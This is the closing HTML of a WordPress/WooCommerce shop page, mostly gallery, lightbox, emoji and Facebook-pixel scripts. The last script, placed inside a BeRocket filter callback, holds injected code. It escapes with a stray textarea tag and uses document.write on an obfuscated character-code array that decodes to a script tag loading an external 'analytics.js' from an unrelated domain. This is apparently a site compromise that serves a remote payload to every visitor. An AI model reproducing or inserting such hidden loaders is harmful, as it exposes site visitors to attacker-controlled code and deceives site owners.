//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2595e0e7-0c27-4936-ba80-ba0fdd57013b"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>